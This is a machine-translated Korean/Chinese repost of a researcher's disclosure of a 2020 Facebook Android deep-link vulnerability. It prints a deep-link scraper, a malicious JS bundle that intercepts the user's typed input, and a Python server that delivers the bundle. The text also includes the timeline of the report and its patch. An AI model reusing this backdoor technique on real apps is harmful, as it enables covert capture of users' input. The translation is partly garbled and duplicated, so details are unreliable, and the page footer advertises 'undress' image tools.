백도어 Facebook 앱에 딥링킹을 사용하는 방법
최근 저자는 페이스북 안드로이드 앱에서 딥링크 취약점을 발견했습니다. 이 취약점을 이용하여 사용자의 휴대폰에 설치된 페이스북 안드로이드 앱을 백도어 프로그램(Backdoor)으로 변환하여 백도어링을 수행할 수 있습니다. 또한, 이 취약점은 Facebook 애플리케이션을 재패키지하고 이를 선택된 대상 피해자에게 전송하여 설치 및 사용하는 데에도 사용될 수 있습니다. 작성자가 이 취약점을 발견한 과정과, 이것이 Payload 구축을 통해 Facebook APP의 실제 제작 환경에서 궁극적으로 어떻게 보안 위험으로 변환되었는지 살펴보겠습니다.
Vulnerability Discovery
보통 공개 테스트를 할 때 먼저 대상 시스템의 적용 메커니즘을 꼼꼼히 이해합니다. 지난 블로그에서 Facebook APP을 파싱하여 FB4A 매개변수 애플리케이션에서 딥링크(딥링크)를 발견한 경험을 공유한 적이 있는데, 여기서는 먼저 제가 작성한 스크립트 파일을 공유하겠습니다. 스크립트 파일은 - Facebook APK에서 딥 링크(딥 링크) 추출 전용 Python 기반 코드 프로그램인 Facebook Android Deeplink Scraper(FBLinkBuilder.py)입니다.
import os
import json
import argparse
from zipfile import ZipFile
from datetime import datetime
fname = datetime.now().strftime("FB_Deeplinks%d%m%Y%H%M%S.txt") #default filename
parser = argparse.ArgumentParser()
parser.add_argument('-i', help='Facebook APK file')
parser.add_argument('-o', help='Output file', nargs='?', default=fname)
parser.add_argument('-e', help='Only show exported. Defaulted to False', nargs='?', default=False)
args = parser.parse_args()
file_name = args.i #apk
output_name = args.o #generated output / provided
exported = args.e #False / provided
with ZipFile(file_name, 'r') as zip:
print('Extracting native routes file...') #fyi
data = zip.read('assets/react_native_routes.json') #extract file from zip
js = json.loads(data.decode("utf-8")) #to read as list
params = '' #placeholder
i = 0 #deeplink count
text_file = open(output_name, "w") #open output
print('Manipulating data...') #fyi
for key in js: #for each block in json
for key2 in key['paramDefinitions']: #grab the collection of params
params += key2 + '=' + str(key['paramDefinitions'][key2]['type']).upper() + '&' #append params with type
if exported: #exported only
if key.get('access','') != 'exported': #check access key
params = '' #Reset params
continue #try next block
link = 'fb:/' + key['path'] + '/?' + params #build link
print(link[:-1]) #fyi
text_file.write(link[:-1]+ '\n') #write to file
i += 1 #increase counter
params = '' #reset params
text_file.close() #save file
print('File: ' + output_name + ' saved') #fyi
print(str(i) + ' deep links generated') #fyi다운로드 소스: https://github.com/ashleykinguk /FBLinkBuilder/
Usage: .FBLinkBuilder.py -i fb0409.apk
FBLinkBuilder.py를 실행하면 서로 다른 앱 버전 간에 나타나는 딥 링크를 비교하여 서로 다른 앱 버전 앱 서비스 변경 사항을 관찰할 수 있습니다. 저는 이것을 사용했습니다. 2020년 버전의 Facebook 앱에서 안전하지 않은 딥링크를 발견하는 방법: fb://rnQuantum_notification_handler/?address=, 2020년 버전에 Facebook 앱이 추가된 것은 이번이 처음입니다.
이 딥링크의 매개변수 형식은 호스트 이름/IP이므로 자체 서버 192.168.0.2를 사용하여 테스트를 수행했습니다. fb://rnQuantum_notification_handler/?address=192.168.0.2:8224, 이 링크를 전달했습니다. Facebook 앱에 다음 팝업 창이 나타납니다.
 "Enable Quantum" 버튼을 클릭하면 Facebook 앱이 다시 시작됩니다. 이후 변경 사항을 찾아보았으나 특이한 점은 없는 것 같습니다. 그것. 다음으로 네트워크 트래픽에 관심을 돌렸습니다. 그때 보안 연구원들이 이 기능을 이용해 페이스북의 인증서 피닝(Certificate Pinning)을 일시적으로 우회할 수 있도록 페이스북이 최근 공개한 화이트햇 테스트 기능이 생각났습니다. ) 및 기타 보안 제한 사항을 테스트하여 Facebook 관련 애플리케이션의 네트워크 트래픽을 테스트합니다. White Hat 테스트 기능을 사용했고 위 작업을 수행한 후 Facebook 애플리케이션이 다음과 같은 나가는 링크 요청을 발행한다는 것을 발견했습니다:
"Enable Quantum" 버튼을 클릭하면 Facebook 앱이 다시 시작됩니다. 이후 변경 사항을 찾아보았으나 특이한 점은 없는 것 같습니다. 그것. 다음으로 네트워크 트래픽에 관심을 돌렸습니다. 그때 보안 연구원들이 이 기능을 이용해 페이스북의 인증서 피닝(Certificate Pinning)을 일시적으로 우회할 수 있도록 페이스북이 최근 공개한 화이트햇 테스트 기능이 생각났습니다. ) 및 기타 보안 제한 사항을 테스트하여 Facebook 관련 애플리케이션의 네트워크 트래픽을 테스트합니다. White Hat 테스트 기능을 사용했고 위 작업을 수행한 후 Facebook 애플리케이션이 다음과 같은 나가는 링크 요청을 발행한다는 것을 발견했습니다:
http://192.168.0.2:8224/message?device=Android+SDK+build+ for+ x86+-+10+-+API+29&app=com.facebook.katana&clientid=DevSupportManagerImpl
http://192.168.0.2:8224/status
여기서 첫 번째 요청 메커니즘은 다음을 기반으로 모바일 장치 속성 정보를 전달하는 것입니다. , websocket 연결을 설정하려고 합니다. 두 번째 요청은 요청 호스트 packager-status:running의 상태 정보를 반환합니다. 이는 Facebook의 반응 네이티브 소스 코드에 내장된 매개변수입니다. Github: /com/을 참조할 수 있습니다. 페이스북/반응/devsupport/DevServerHelper .java.
그리고 내 서버 192.168.0.2에서 응답 메시지를 구성하려고 할 때 Facebook 앱에서 생성된 또 다른 요청을 발견했습니다.
http://192.168.0.2:8224/RKJSModules/EntryPoints/Fb4aBundle .bundle?platform =android&dev=true&minify=false
이 요청의 목적은 패키지 파일에 저장된 FB4A 매개변수를 찾는 것입니다. 예비 분석에 따르면 매개변수는 일반적인 hbc* 형식이 아닌 일반 텍스트로 Facebook 앱에 저장되어야 합니다. 테스트를 위해 FB4A 매개변수를 hbc* 형식으로 입력하려고 시도했지만 결국 Facebook 앱이 충돌했습니다.
실제로 페이스북 APP의 경우 2019년 이전에는 패키징 파일(번들)이 /assets/ 디렉터리에 정식 파일로 저장되어 있었지만, 2019년 이후 페이스북에서는 hbc 형식(*Hermes ByteCode)을 도입한 반면, APK를 축소하고, 핵심 코드가 명시적으로 드러나는 것을 방지합니다. 페이스북 APP용으로 250M 정도의 패키지 파일을 생성하기 위해 hbc 포맷 툴인 HBCdump를 사용해 보았으나 소용이 없는 것 같았습니다.
페이스북 앱
을 하이재킹한 후 패키지 파일을 찾는 다른 방법을 생각했습니다. 즉, 이전 버전의 페이스북 앱을 확인하고 일반 텍스트 패키지의 내용을 모바일 기기에서 생성된 오류 메시지와 비교하는 것이었습니다. . 오류 메시지는 logcat을 통해 표시됩니다. 비교 후 다음 단서를 찾았습니다.
__fbBatchedBridge - APP 애플리케이션과 동기화된 다양한 기능 구성 요소를 포함하는 패키지 파일의 필수 개체
__fbBatchedBridge.callFunctionReturnFlushedQueue - APP 배경에서 호출할 때마다 호출되는 함수 해당 작업이나 이벤트를 수행합니다.
위 결과를 바탕으로 제가 만든 패키지 파일을 Facebook APP에서 성공적으로 다운로드하고 실행할 수 있도록 하는 것이 제 생각입니다. 이 목적을 달성하려면 패키지 파일을 직접 작성한 다음 자체적으로 호스팅해야 합니다. 호스팅 호스트 192.168.0.2 중간. 다음은 제가 구성한 FB4abundle.js 패키지 파일입니다:
/* contact@ash-king.co.uk */
var i = 0, logs = ''; /* our local vars */
/*the below objects are required for the app to execute the bundle. See lines 47-55 for the custom js */
var __fbBatchedBridge = {
_lazyCallableModules: {},
_queue: [[], [], [], 0],
_callID: 0,
_lastFlush: 0,
_eventLoopStartTime: Date.now(),
_immediatesCallback: null,
callFunctionReturnFlushedQueue: function(module, method, args) {
return __fbBatchedBridge.__guard(function() {
__fbBatchedBridge.__callFunction(module, method, args)
}), __fbBatchedBridge.flushedQueue()
},
callFunctionReturnResultAndFlushedQueue: function(e, u, s) {
return __fbBatchedBridge.__guard(function() {
throw new Error('callFunctionReturnResultAndFlushedQueue: ' + a);
}), __fbBatchedBridge.flushedQueue()
},
invokeCallbackAndReturnFlushedQueue: function(a,b,c) {
throw new Error('invokeCallbackAndReturnFlushedQueue: ' + a);
},
flushedQueue: function(a, b) {
if(a != undefined){
throw new Error('flushedQueue: ' + b)
}
__fbBatchedBridge.__callImmediates();
const queue = __fbBatchedBridge._queue;
__fbBatchedBridge._queue = [[], [], [], __fbBatchedBridge._callID];
return queue[0].length ? queue : null;
},
onComplete: function(a) { throw new Error(a) },
__callImmediates: function() {
if (__fbBatchedBridge._immediatesCallback != null) {
__fbBatchedBridge._immediatesCallback();
throw new Error('processCallbacks: ' + __fbBatchedBridge._immediatesCallback());
}
},
getCallableModule: function(a) {
const getValue = __fbBatchedBridge._lazyCallableModules[a];
return getValue ? getValue() : null;
},
__callFunction: function(a,b,c) {
if(a == 'RCTNativeAppEventEmitter') { // Only capturing the search bar in settings
i += 1 //increment count
logs += JSON.stringify(c) + '\n'; //JSON Object
if(i > 10) {
/* Here is where we will write out to logcat via js*/
var t = (nativeModuleProxy);
throw new Error('Look HERE: ' + (logs) + '\n\r');
}
}
__fbBatchedBridge._lastFlush = Date.now();
__fbBatchedBridge._eventLoopStartTime = __fbBatchedBridge._lastFlush;
const moduleMethods = __fbBatchedBridge.getCallableModule(a);
try {
moduleMethods[b].apply(moduleMethods, c);
} catch (e) {
}
return -1
},
__guard: function(e) {
try {
e();
} catch (error) {
throw new Error('__guard: ' + error);
}
}
};另外需要一个脚本文件fb_server.py,以便让Facebook APP自动调用该包文件
#contact@ash-king.co.uk
from http.server import BaseHTTPRequestHandler, HTTPServer
import logging
class S(BaseHTTPRequestHandler):
def _set_response(self):
self.send_response(500)
self.send_header('Content-type', 'text/html')
self.end_headers()
self.wfile.write(bytes("", "utf-8"))
def do_GET(self):
if self.path == '/status':
self.resp_status()
elif str(self.path).find('message?device=') > -1:
self.resp_message()
elif str(self.path).find('Fb4aBundle.bundle') > -1:
self.resp_fb4a()
def do_POST(self):
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length)
logging.info("POST request,\nPath: %s\nHeaders:\n%s\n\nBody:\n%s\n", str(self.path), str(self.headers), post_data.decode('utf-8'))
self._set_response()
self.wfile.write("POST request for {}".format(self.path).encode('utf-8'))
def resp_message(self):
logging.info("resp_message")
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
self.wfile.write(bytes("", "utf-8"))
logging.info("GET request,\nPath: %s\nHeaders:\n%s\n", str(self.path), str(self.headers))
def resp_status(self):
logging.info("resp_status")
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
self.wfile.write(bytes("packager-status:running", "utf-8"))
logging.info("GET request,\nPath: %s\nHeaders:\n%s\n", str(self.path), str(self.headers))
def resp_fb4a(self):
logging.info("resp_bundle")
self.send_response(200)
self.send_header('Content-type', 'multipart/mixed')
self.end_headers()
with open('FB4abundle.js', 'rb') as file:
self.wfile.write(file.read())
logging.info("GET request,\nPath: %s\nHeaders:\n%s\n", str(self.path), str(self.headers))
def run(server_class=HTTPServer, handler_class=S, port=8224):
logging.basicConfig(level=logging.INFO)
server_address = ('', port)
httpd = server_class(server_address, handler_class)
logging.info('Starting httpd...\n')
try:
httpd.serve_forever()
except KeyboardInterrupt:
pass
httpd.server_close()
logging.info('Stopping httpd...\n')
if __name__ == '__main__':
from sys import argv
run()综合深度链接、包文件调用和我自己构造加入的"Enable Quantum"URL链接,最终我可以向Facebook APP调用包文件中加入我自制的代码,并由其中的深度链接来实现调用。在我的POC漏洞验证展示中,如果受害者运行了我重打包的Facebook APP后,我可以拦截他在Facebook APP中的输入字符流量,如拦截他输入的5个字符流量“testi”,并会在logfile中显示他实际输入的字符,且最终会产生一个告警提示:

漏洞影响
恶意攻击者可以利用该漏洞,通过物理接触移动设备上的APP或向受害者发送重打包APP的方式,向受害者移动端设备APP中植入持久化连接,对受害者设备APP形成长期感知探测的后门化。
然而,一开始,Facebook安全团队却忽略了该漏洞,他们选择了关闭该漏洞报告并分类为不适用(not applicable),他们给出的解释为:
Any user that is knowledgable enough to manage servers and write code would also be able to control how the app operates. That is also true for any browser extension or manual app created. A user is also able to proxy all their HTTP Traffic to manipulate those requests. Only being able to make local modifications with a PoC showing actual impact does not fully qualify for the Bug Bount.
之后,我就公布了POC验证视频,一小时后,Facebook安全团队的雇员联系了我,声称他们重新评估了该漏洞,并要求我删除了该POC验证视频。但在视频删除前,至少30多名观众看过了该视频。
Facebook安全团队的漏洞评估
“重新评估该漏洞后,我们决定按我们的众测标准给出对该漏洞给予奖励,在你上报的漏洞中,描述了可让受害者重定向到一个攻击者控制的 React Native Development服务端,并向受害者APP中植入恶意代码的场景,感谢你的漏洞上报。”
漏洞上报和处理进程
2020.6.20 - 漏洞上报
2020.6.22 - 提供技术细节
2020.6.23 - Facebook把该漏洞分类为N/A
2020.6.23 - 我在Youtube上公布POC视频
2020.6.23 - Facebook重新评估该漏洞并要求我删除POC视频
2020.6.24 - 漏洞分类
2020.6.26 - Facebook通过关闭Quantum功能进行缓解
2020.8.20 - Facebook修复该漏洞
2020.9.17 - Facebook赏金奖励支付
위 내용은 백도어 Facebook 앱에 딥링킹을 사용하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress
사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover
사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool
무료로 이미지를 벗다

Clothoff.io
AI 옷 제거제

AI Hentai Generator
AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1
사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전
중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기
강력한 PHP 통합 개발 환경

드림위버 CS6
시각적 웹 개발 도구

SublimeText3 Mac 버전
신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제
 7500
7500
 15
15
 1377
1377
 52
52
 77
77
 11
11
 52
52
 19
19
 19
19
 52
52
 페이스북이 뭐야?
Aug 17, 2023 pm 02:05 PM
페이스북이 뭐야?
Aug 17, 2023 pm 02:05 PM
Facebook은 사용자에게 연결하고 소통할 수 있는 플랫폼을 제공하는 세계적으로 유명한 소셜 미디어 플랫폼입니다. 2004년에 설립되었으며 Mark Zuckerberg 등이 설립했습니다. 이는 사용자가 친구, 가족, 동료와 정보, 사진, 동영상을 공유하고 상호 작용할 수 있는 온라인 소셜 네트워크입니다. 그 영향력은 개인 사용자에 국한되지 않고 비즈니스 및 뉴스 분야까지 확장됩니다.
 Jingdong Mall APP에서 실명인증하는 방법
Mar 19, 2024 pm 02:31 PM
Jingdong Mall APP에서 실명인증하는 방법
Mar 19, 2024 pm 02:31 PM
Jingdong Mall APP에서 실명인증을 받는 방법은 무엇입니까? Jingdong Mall은 많은 친구들이 자주 사용하는 온라인 쇼핑 플랫폼입니다. 쇼핑하기 전에 모든 사람이 완전한 서비스를 즐기고 더 나은 쇼핑 경험을 얻을 수 있도록 실명 인증을 수행하는 것이 가장 좋습니다. 다음은 JD.com 실명인증 방법입니다. 네티즌분들께 도움이 되었으면 좋겠습니다. 1. JD.com을 설치하고 열고 개인 계정에 로그인합니다. 2. 그런 다음 페이지 하단의 [내]를 클릭하여 개인 센터 페이지로 들어갑니다. 3. 그런 다음 화면에서 작은 [설정] 아이콘을 클릭합니다. 오른쪽 상단에서 설정 기능 인터페이스로 이동합니다. 4. [계정 및 보안]을 선택하여 계정 설정 페이지로 이동합니다. 5. 마지막으로 [실명 인증] 옵션을 클릭하여 실명 정보를 입력합니다. 설치시스템에서는 실제 개인정보를 입력하고 실명인증을 완료해야 합니다.
 홍콩 Apple ID 등록 절차 및 주의사항(홍콩 Apple Store만의 장점을 누리세요)
Sep 02, 2024 pm 03:47 PM
홍콩 Apple ID 등록 절차 및 주의사항(홍콩 Apple Store만의 장점을 누리세요)
Sep 02, 2024 pm 03:47 PM
Apple의 제품과 서비스는 항상 전 세계 사용자들에게 사랑을 받아왔습니다. 홍콩 Apple ID를 등록하면 사용자에게 더 많은 편리함과 특권이 제공됩니다. 홍콩 Apple ID를 등록하는 단계와 주의해야 할 사항을 살펴보겠습니다. 홍콩 Apple ID를 등록하는 방법 Apple 장치를 사용할 때 많은 응용 프로그램과 기능에 로그인하려면 Apple ID를 사용해야 합니다. 홍콩에서 애플리케이션을 다운로드하거나 홍콩 AppStore의 특혜 콘텐츠를 즐기려면 홍콩 Apple ID를 등록하는 것이 매우 필요합니다. 이 기사에서는 홍콩 Apple ID를 등록하는 방법과 주의해야 할 사항에 대한 단계를 자세히 설명합니다. 단계: 언어 및 지역 선택: Apple 장치에서 "설정" 옵션을 찾아 입력하세요.
 China Unicom 앱에서 데이터 패키지를 취소하는 방법 China Unicom에서 데이터 패키지를 취소하는 방법
Mar 18, 2024 pm 10:10 PM
China Unicom 앱에서 데이터 패키지를 취소하는 방법 China Unicom에서 데이터 패키지를 취소하는 방법
Mar 18, 2024 pm 10:10 PM
China Unicom 앱은 모든 사람의 요구를 쉽게 충족할 수 있습니다. 다양한 서비스를 처리하고 싶다면 여기에서 제때에 구독을 취소할 수 있습니다. 후속 손실을 피하기 위해 많은 사람들이 휴대폰을 사용할 때 데이터가 충분하지 않다고 느껴 추가 데이터 패키지를 구입하지만 다음 달에 원하지 않으면 즉시 구독을 취소하려는 경우가 있습니다. 에디터가 설명하는 구독 취소 방법을 제공하여, 필요한 친구들이 와서 사용할 수 있도록 해드립니다! China Unicom 앱의 오른쪽 하단에 있는 "내" 옵션을 찾아 클릭하세요. 내 인터페이스에서 내 서비스 열을 슬라이드하고 "주문했습니다" 옵션을 클릭하세요.
 멀티포인트 앱으로 송장 발행 방법
Mar 14, 2024 am 10:00 AM
멀티포인트 앱으로 송장 발행 방법
Mar 14, 2024 am 10:00 AM
구매 증빙 자료인 송장은 우리의 일상 생활과 업무에 매우 중요합니다. 그럼 우리가 평소 듀오디안 앱을 사용해 쇼핑을 할 때, 듀오디안 앱에서 쉽게 송장을 발행할 수 있는 방법은 무엇일까요? 아래에서 이 웹사이트의 편집자가 멀티 포인트 앱에서 송장을 개설하는 방법에 대한 자세한 단계별 가이드를 제공합니다. 더 알고 싶은 사용자는 이 내용을 놓치지 마세요. [송장센터]에서 [다점슈퍼마켓/무료쇼핑]을 클릭하고, 완료된 주문페이지에서 송장발행이 필요한 주문을 선택한 후, 다음을 클릭하여 [송장정보], [수취인정보]를 입력한 후, 몇 분 후 수신 메일함을 입력하여 이메일을 열고 전자 청구서 다운로드 주소를 클릭한 후 마지막으로 전자 청구서를 다운로드하여 인쇄하세요.
 Blackmagic의 전문가 수준 비디오 앱이 Android에 출시되었지만 휴대폰에서 실행하지 못할 수도 있습니다.
Jun 25, 2024 am 07:06 AM
Blackmagic의 전문가 수준 비디오 앱이 Android에 출시되었지만 휴대폰에서 실행하지 못할 수도 있습니다.
Jun 25, 2024 am 07:06 AM
Blackmagic Design은 마침내 호평을 받은 Blackmagic Camera 앱을 Android에 출시했습니다. 전문 비디오 카메라 앱은 무료로 다운로드할 수 있으며 완전한 수동 제어 기능을 제공합니다. 이러한 컨트롤은 프로 수준의 cin을 더 쉽게 수강할 수 있도록 하는 것을 목표로 합니다.
 개인소득세 앱 신고방법 개인소득세 앱 신고방법
Mar 12, 2024 pm 07:40 PM
개인소득세 앱 신고방법 개인소득세 앱 신고방법
Mar 12, 2024 pm 07:40 PM
앱에서 개인소득세를 신고하는 방법은 무엇인가요? 개인 소득세는 매우 실용적인 휴대폰 소프트웨어입니다. 사용자는 이 소프트웨어를 통해 일부 사업체를 신고할 수 있으며 세금 환급도 할 수 있습니다. 사용자가 이 소프트웨어를 다운로드하기만 하면 오프라인으로 줄을 설 필요가 없어 매우 편리합니다. 많은 사용자는 여전히 개인 소득세 소프트웨어를 사용하여 신고서를 제출하는 방법을 모릅니다. 다음 편집자는 귀하의 참고를 위해 개인 소득세 소프트웨어의 신고 방법을 정리했습니다. 개인소득세 앱 신고 방법 1. 먼저 소프트웨어를 열고 홈페이지에서 "세금을 신고하고 싶습니다" 버튼을 찾아 클릭합니다. 2. 그런 다음 여기 세금 신고에서 "연간 종합 소득 요약"을 찾아 클릭합니다.
 앱의 전체 이름은 무엇입니까?
Aug 21, 2023 am 10:29 AM
앱의 전체 이름은 무엇입니까?
Aug 21, 2023 am 10:29 AM
앱의 정식 명칭은 "애플리케이션(Application)"으로, 애플리케이션 프로그램(Application Program)의 약자로 모바일 기기용으로 개발된 소프트웨어 애플리케이션을 의미합니다. 앱의 출현은 사용자에게 더욱 다양한 모바일 애플리케이션 선택권을 제공하여 다양한 시나리오에서 다양한 사용자 요구를 충족시킵니다. 앱 개발 프로세스에는 소프트웨어 설계, 프로그래밍, 테스트 등 다양한 측면이 포함되며, 장치 호환성, 성능 최적화, 보안과 같은 문제도 고려해야 합니다.




